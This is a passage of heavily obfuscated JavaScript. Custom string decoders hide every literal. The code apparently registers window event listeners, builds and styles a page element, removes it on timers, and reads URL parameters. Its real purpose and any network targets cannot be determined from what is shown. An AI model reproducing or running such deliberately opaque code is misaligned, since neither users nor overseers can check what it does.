AHj[0x59]]]);if(g5978v[Jw4AHj[0x37]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7]]=g5978v[Jw4AHj[0x37]]}else{uFI0XT(g5978v[Jw4AHj[0x7]]+=g5978v[Jw4AHj[0x37]]*Jw4AHj[0x14],g5978v[-Jw4AHj[0x5a]]|=g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]],g5978v[Jw4AHj[0x9]]+=(g5978v[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x22]].push(g5978v[-Jw4AHj[0x5a]]&Jw4AHj[0xc]),g5978v[-Jw4AHj[0x5a]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x9]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x22]].push((g5978v[-Jw4AHj[0x5a]]|g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x22]])}function QmI0ElE(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=x21b4ZU(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}dTFufv(QmI0ElE(0x1a2))[QmI0ElE(0x1a3)](QmI0ElE(0x1a4),g5978v[QmI0ElE(0x1a5)],g5978v[QmI0ElE(0x1a6)])}),dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(Jw4AHj[0x5b])](obQQ2k(Jw4AHj[0x5c]),function(g5978v){function x21b4ZU(g5978v){var x21b4ZU=\"jBMRSg)hOU*iPQ[+]T&%k~lmVn@$p}\\\"^(o,`_<.r=AX{qv|>NW/?;sDu:eatyC0fzLd2H614Y5xFb78#c93!wGJKEZI\",QmI0ElE,O_QZpuu,M09tS0u,obQQ2k,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],obQQ2k=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<O_QZpuu;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(QmI0ElE[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],obQQ2k|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(obQQ2k&Jw4AHj[0xc]),obQQ2k>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){M09tS0u.push((obQQ2k|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function QmI0ElE(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=x21b4ZU(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}if(g5978v[obQQ2k(0x1a7)][QmI0ElE(0x1a8)]===QmI0ElE(0x1a9)){function O_QZpuu(g5978v){var x21b4ZU=\"g56WRjVUxhQiNX4kS0TGlYOPceZInmDa7u2AsbdtfvM1JBLKyHFopE!rwqCz839#[^(@;%]_}`,/$&{:.|=)\\\"+~*?><\",QmI0ElE,O_QZpuu,M09tS0u,obQQ2k,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],obQQ2k=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<O_QZpuu;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(QmI0ElE[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],obQQ2k|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(obQQ2k&Jw4AHj[0xc]),obQQ2k>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){M09tS0u.push((obQQ2k|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function M09tS0u(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=O_QZpuu(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}dTFufv(M09tS0u(0x1aa))[M09tS0u(0x1ab)]()}}),dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(0x1ac)+obQQ2k(0x1ad)]=function(){UzDtFfo(x21b4ZU);function g5978v(g5978v){var x21b4ZU=\"JRT.4F^]S:xIHB[K/ALO;@`y=<|rG_>({?Vs&N$%Ei}QM\\\"5pg+ht~)o,*jUkvDWPXCnaZYbzlwdcfeu9!q8m31076#2\",QmI0ElE,O_QZpuu,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,obQQ2k=[],M09tS0u=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<O_QZpuu;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(QmI0ElE[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],M09tS0u|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(obQQ2k.push(M09tS0u&Jw4AHj[0xc]),M09tS0u>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){obQQ2k.push((M09tS0u|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(obQQ2k)}function x21b4ZU(...x21b4ZU){x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]=g5978v(qEQ6qiS[x21b4ZU[Jw4AHj[0x3]]])}return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]}dTFufv(obQQ2k(Jw4AHj[0x56]))[obQQ2k(0x1ae)](x21b4ZU(0x1af))[x21b4ZU(0x1b0)][x21b4ZU(0x1b1)+\"y\"]=x21b4ZU(0x1b2)},dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(0x1b3)]=function(){UzDtFfo(x21b4ZU);function g5978v(g5978v){var x21b4ZU=\"BAFCE>G/H=D[:@~\\\"}IJ]L^_`KNMP;OQ{|S.%<?R*TZX$&)Ya,VU(+Wbecfdjgwhyx1iz0m2lkn3qs45upo6tvr7!89#\",QmI0ElE,O_QZpuu,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,obQQ2k=[],M09tS0u=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<O_QZpuu;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(QmI0ElE[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],M09tS0u|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(obQQ2k.push(M09tS0u&Jw4AHj[0xc]),M09tS0u>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){obQQ2k.push((M09tS0u|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(obQQ2k)}function x21b4ZU(...x21b4ZU){x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]=g5978v(qEQ6qiS[x21b4ZU[Jw4AHj[0x3]]])}return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]}dTFufv(x21b4ZU(0x1b4))[x21b4ZU(0x1b5)+x21b4ZU(0x1b6)+\"Id\"](x21b4ZU(0x1b7)+\"l\")[x21b4ZU(0x1b8)][x21b4ZU(0x1b9)]=x21b4ZU(0x1ba)},dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(0x1bb)]=UzDtFfo(function(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x34],UzDtFfo(QmI0ElE),UzDtFfo(x21b4ZU));function x21b4ZU(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1]]=\"hHCEFgjGiBAnDkPKlmpONItorqLsuMvzxJQywRST#VXUW02d35feZ9Y1764c!8ab.,+=>(%/$&)*?<:;^][@_|{`}~\\\"\",g5978v[Jw4AHj[0x25]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x28]]=g5978v[Jw4AHj[0x25]].length,g5978v[-Jw4AHj[0x5d]]=[],g5978v[Jw4AHj[0x8]]=Jw4AHj[0x3],g5978v[Jw4AHj[0xf]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0xb]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xb]]<g5978v[Jw4AHj[0x28]];g5978v[Jw4AHj[0xb]]++){g5978v[-Jw4AHj[0x5e]]=g5978v[Jw4AHj[0x1]].indexOf(g5978v[Jw4AHj[0x25]][g5978v[Jw4AHj[0xb]]]);if(g5978v[-Jw4AHj[0x5e]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7]]=g5978v[-Jw4AHj[0x5e]]}else{uFI0XT(g5978v[Jw4AHj[0x7]]+=g5978v[-Jw4AHj[0x5e]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x8]]|=g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0xf]],g5978v[Jw4AHj[0xf]]+=(g5978v[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[-Jw4AHj[0x5d]].push(g5978v[Jw4AHj[0x8]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x8]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0xf]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0xf]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7]]>-Jw4AHj[0x1]){g5978v[-Jw4AHj[0x5d]].push((g5978v[Jw4AHj[0x8]]|g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0xf]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[-Jw4AHj[0x5d]])}function QmI0ElE(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=x21b4ZU(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}uFI0XT(g5978v[Jw4AHj[0x34]]=dTFufv(obQQ2k(Jw4AHj[0x56]))[obQQ2k(0x1bc)](obQQ2k(0x1bd)),g5978v[Jw4AHj[0x34]][obQQ2k(0x1be)][obQQ2k(0x1bf)+Jw4AHj[0x46]]=QmI0ElE(0x1c0),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1c2)]=QmI0ElE(Jw4AHj[0x60]),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1c4)]=QmI0ElE(Jw4AHj[0x60]),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1c5)]=g5978v[Jw4AHj[0x1]]===QmI0ElE(0x1c6)?QmI0ElE(0x1c7)+Jw4AHj[0x8]:g5978v[Jw4AHj[0x1]]===QmI0ElE(0x1c8)?QmI0ElE(0x1c9):QmI0ElE(0x1ca)+Jw4AHj[0x61],g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1cb)]=QmI0ElE(0x1cc),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1cd)]=QmI0ElE(0x1ce),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1cf)]=QmI0ElE(0x1d0),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1d1)]=QmI0ElE(0x1d2),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1d3)+QmI0ElE(0x1d4)]=QmI0ElE(0x1d5),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1d6)]=QmI0ElE(0x1d7),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1d8)]=QmI0ElE(0x1d9),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(Jw4AHj[0x69])]=QmI0ElE(Jw4AHj[0x6a])+QmI0ElE(0x1dc)+QmI0ElE(0x1dd),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1de)]=QmI0ElE(0x1df),g5978v[Jw4AHj[0x34]][QmI0ElE(0x1e0)]=g5978v[Jw4AHj[0x3]],dTFufv(QmI0ElE(0x1e1))[QmI0ElE(0x1e2)][QmI0ElE(0x1e3)](g5978v[Jw4AHj[0x34]]),dTFufv(QmI0ElE(Jw4AHj[0x66]))(function(...x21b4ZU){uFI0XT(UzDtFfo(O_QZpuu),UzDtFfo(QmI0ElE),x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x3]);function QmI0ElE(...x21b4ZU){uFI0XT(x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1],x21b4ZU[Jw4AHj[0x1]]=\"JI($K%DAE&FLHM)COGBPN*+,d/YZ<c=>XbeUT?;RafQ:.V\\\"~]}[SW^@klhgn_m`jiu{p|tsvoqr24657#!w813x09zy\",x21b4ZU[Jw4AHj[0x62]]=\"\"+(x21b4ZU[Jw4AHj[0x3]]||\"\"),x21b4ZU[Jw4AHj[0x28]]=x21b4ZU[Jw4AHj[0x62]].length,x21b4ZU[Jw4AHj[0x2b]]=[],x21b4ZU[Jw4AHj[0x8]]=Jw4AHj[0x3],x21b4ZU[Jw4AHj[0x63]]=Jw4AHj[0x3],x21b4ZU[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(x21b4ZU[Jw4AHj[0x64]]=Jw4AHj[0x3];x21b4ZU[Jw4AHj[0x64]]<x21b4ZU[Jw4AHj[0x28]];x21b4ZU[Jw4AHj[0x64]]++){x21b4ZU[Jw4AHj[0x6]]=x21b4ZU[Jw4AHj[0x1]].indexOf(x21b4ZU[Jw4AHj[0x62]][x21b4ZU[Jw4AHj[0x64]]]);if(x21b4ZU[Jw4AHj[0x6]]===-Jw4AHj[0x1])continue;if(x21b4ZU[Jw4AHj[0x7]]<Jw4AHj[0x3]){x21b4ZU[Jw4AHj[0x7]]=x21b4ZU[Jw4AHj[0x6]]}else{uFI0XT(x21b4ZU[Jw4AHj[0x7]]+=x21b4ZU[Jw4AHj[0x6]]*Jw4AHj[0x14],x21b4ZU[Jw4AHj[0x8]]|=x21b4ZU[Jw4AHj[0x7]]<<x21b4ZU[Jw4AHj[0x63]],x21b4ZU[Jw4AHj[0x63]]+=(x21b4ZU[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(x21b4ZU[Jw4AHj[0x2b]].push(x21b4ZU[Jw4AHj[0x8]]&Jw4AHj[0xc]),x21b4ZU[Jw4AHj[0x8]]>>=Jw4AHj[0xb],x21b4ZU[Jw4AHj[0x63]]-=Jw4AHj[0xb])}while(x21b4ZU[Jw4AHj[0x63]]>Jw4AHj[0x11]);x21b4ZU[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(x21b4ZU[Jw4AHj[0x7]]>-Jw4AHj[0x1]){x21b4ZU[Jw4AHj[0x2b]].push((x21b4ZU[Jw4AHj[0x8]]|x21b4ZU[Jw4AHj[0x7]]<<x21b4ZU[Jw4AHj[0x63]])&Jw4AHj[0xc])}return l0EF8Yj(x21b4ZU[Jw4AHj[0x2b]])}function O_QZpuu(...x21b4ZU){x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]=QmI0ElE(qEQ6qiS[x21b4ZU[Jw4AHj[0x3]]])}return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]}g5978v[Jw4AHj[0x34]][O_QZpuu(0x1e5)][O_QZpuu(0x1e6)+O_QZpuu(0x1e7)]=O_QZpuu(0x1e8)+O_QZpuu(0x1e9)+Jw4AHj[0x65]},Jw4AHj[0x5a]),dTFufv(QmI0ElE(Jw4AHj[0x66]))(function(...x21b4ZU){uFI0XT(x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x3],UzDtFfo(obQQ2k),UzDtFfo(O_QZpuu));function O_QZpuu(...x21b4ZU){uFI0XT(x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1],x21b4ZU[Jw4AHj[0x1]]=\"AC$(%gh&*i+),j.JIB:K/;lkn=<Dq?Lm>op`]M}~\\\"r_Gs[t|@^v{EHuNPzOFwRQS!y9xTX013W5426U87#VabYZfcde\",x21b4ZU[Jw4AHj[0x67]]=\"\"+(x21b4ZU[Jw4AHj[0x3]]||\"\"),x21b4ZU[Jw4AHj[0x34]]=x21b4ZU[Jw4AHj[0x67]].length,x21b4ZU[Jw4AHj[0x22]]=[],x21b4ZU[Jw4AHj[0x8]]=Jw4AHj[0x3],x21b4ZU[Jw4AHj[0x9]]=Jw4AHj[0x3],x21b4ZU[Jw4AHj[0x11]]=-Jw4AHj[0x1]);for(x21b4ZU[Jw4AHj[0x68]]=Jw4AHj[0x3];x21b4ZU[Jw4AHj[0x68]]<x21b4ZU[Jw4AHj[0x34]];x21b4ZU[Jw4AHj[0x68]]++){x21b4ZU[-Jw4AHj[0x24]]=x21b4ZU[Jw4AHj[0x1]].indexOf(x21b4ZU[Jw4AHj[0x67]][x21b4ZU[Jw4AHj[0x68]]]);if(x21b4ZU[-Jw4AHj[0x24]]===-Jw4AHj[0x1])continue;if(x21b4ZU[Jw4AHj[0x11]]<Jw4AHj[0x3]){x21b4ZU[Jw4AHj[0x11]]=x21b4ZU[-Jw4AHj[0x24]]}else{uFI0XT(x21b4ZU[Jw4AHj[0x11]]+=x21b4ZU[-Jw4AHj[0x24]]*Jw4AHj[0x14],x21b4ZU[Jw4AHj[0x8]]|=x21b4ZU[Jw4AHj[0x11]]<<x21b4ZU[Jw4AHj[0x9]],x21b4ZU[Jw4AHj[0x9]]+=(x21b4ZU[Jw4AHj[0x11]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(x21b4ZU[Jw4AHj[0x22]].push(x21b4ZU[Jw4AHj[0x8]]&Jw4AHj[0xc]),x21b4ZU[Jw4AHj[0x8]]>>=Jw4AHj[0xb],x21b4ZU[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(x21b4ZU[Jw4AHj[0x9]]>Jw4AHj[0x11]);x21b4ZU[Jw4AHj[0x11]]=-Jw4AHj[0x1]}}if(x21b4ZU[Jw4AHj[0x11]]>-Jw4AHj[0x1]){x21b4ZU[Jw4AHj[0x22]].push((x21b4ZU[Jw4AHj[0x8]]|x21b4ZU[Jw4AHj[0x11]]<<x21b4ZU[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(x21b4ZU[Jw4AHj[0x22]])}function obQQ2k(...x21b4ZU){x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]=O_QZpuu(qEQ6qiS[x21b4ZU[Jw4AHj[0x3]]])}return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]}uFI0XT(g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(Jw4AHj[0x69])]=QmI0ElE(Jw4AHj[0x6a])+obQQ2k(0x1ea)+obQQ2k(0x1eb),dTFufv(obQQ2k(0x1ec))(function(){if(g5978v[Jw4AHj[0x34]][obQQ2k(Jw4AHj[0x6f])]){UzDtFfo(x21b4ZU);function x21b4ZU(...x21b4ZU){uFI0XT(x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1],x21b4ZU[Jw4AHj[0x1e]]=\"(;&\\\"G~FC$/:].A%B}*D[E@{HMOI>J^+K<_=NLP?QSRT)XUb,`|cdVZfWeYa2mkwlgnziyh10jtxs3uo46vp75q98#r!\",x21b4ZU[Jw4AHj[0x6b]]=\"\"+(x21b4ZU[Jw4AHj[0x3]]||\"\"),x21b4ZU[Jw4AHj[0x34]]=x21b4ZU[Jw4AHj[0x6b]].length,x21b4ZU[Jw4AHj[0x6c]]=[],x21b4ZU[-Jw4AHj[0x6d]]=Jw4AHj[0x3],x21b4ZU[Jw4AHj[0xf]]=Jw4AHj[0x3],x21b4ZU[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(x21b4ZU[-Jw4AHj[0x6e]]=Jw4AHj[0x3];x21b4ZU[-Jw4AHj[0x6e]]<x21b4ZU[Jw4AHj[0x34]];x21b4ZU[-Jw4AHj[0x6e]]++){x21b4ZU[Jw4AHj[0x6]]=x21b4ZU[Jw4AHj[0x1e]].indexOf(x21b4ZU[Jw4AHj[0x6b]][x21b4ZU[-Jw4AHj[0x6e]]]);if(x21b4ZU[Jw4AHj[0x6]]===-Jw4AHj[0x1])continue;if(x21b4ZU[Jw4AHj[0x7]]<Jw4AHj[0x3]){x21b4ZU[Jw4AHj[0x7]]=x21b4ZU[Jw4AHj[0x6]]}else{uFI0XT(x21b4ZU[Jw4AHj[0x7]]+=x21b4ZU[Jw4AHj[0x6]]*Jw4AHj[0x14],x21b4ZU[-Jw4AHj[0x6d]]|=x21b4ZU[Jw4AHj[0x7]]<<x21b4ZU[Jw4AHj[0xf]],x21b4ZU[Jw4AHj[0xf]]+=(x21b4ZU[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(x21b4ZU[Jw4AHj[0x6c]].push(x21b4ZU[-Jw4AHj[0x6d]]&Jw4AHj[0xc]),x21b4ZU[-Jw4AHj[0x6d]]>>=Jw4AHj[0xb],x21b4ZU[Jw4AHj[0xf]]-=Jw4AHj[0xb])}while(x21b4ZU[Jw4AHj[0xf]]>Jw4AHj[0x11]);x21b4ZU[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(x21b4ZU[Jw4AHj[0x7]]>-Jw4AHj[0x1]){x21b4ZU[Jw4AHj[0x6c]].push((x21b4ZU[-Jw4AHj[0x6d]]|x21b4ZU[Jw4AHj[0x7]]<<x21b4ZU[Jw4AHj[0xf]])&Jw4AHj[0xc])}return l0EF8Yj(x21b4ZU[Jw4AHj[0x6c]])}function O_QZpuu(O_QZpuu){if(typeof XbeDrm4[O_QZpuu]===Jw4AHj[0xd]){return XbeDrm4[O_QZpuu]=x21b4ZU(qEQ6qiS[O_QZpuu])}return XbeDrm4[O_QZpuu]}g5978v[Jw4AHj[0x34]][obQQ2k(Jw4AHj[0x6f])][O_QZpuu(0x1ee)](g5978v[Jw4AHj[0x34]])}},Jw4AHj[0x70]))},g5978v[Jw4AHj[0x3e]]||0xbb8))},Jw4AHj[0x34]),dTFufv(obQQ2k(0x1ef)+Jw4AHj[0x71])[obQQ2k(Jw4AHj[0x72])+obQQ2k(Jw4AHj[0x73])+obQQ2k(Jw4AHj[0x74])](obQQ2k(0x1f0),function(){var g5978v,x21b4ZU,QmI0ElE;UzDtFfo(M09tS0u);function O_QZpuu(g5978v){var x21b4ZU=\"CABD(:;FH$%EG.&)/LI<=?*MJ>,+NPO[K]^RZ`{@VUfcW_ea|dXSQYT~}bgpi\\\"vmjlhukntsoqrxywz031256478#!9\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<O_QZpuu;Fax_oI++){var x9DlUDv=x21b4ZU.indexOf(QmI0ElE[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],gtm2jb7|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function M09tS0u(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=O_QZpuu(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}uFI0XT(g5978v=new(dTFufv(obQQ2k(0x1f1)))(dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(0x1f2)+Jw4AHj[0x46]][obQQ2k(0x1f3)]),x21b4ZU=g5978v[obQQ2k(0x1f4)](M09tS0u(0x1f5)));if(x21b4ZU){var gtm2jb7,ZiX17a,LYSLhq;uFI0XT(UzDtFfo(Fax_oI),UzDtFfo(Qh7JtH));function 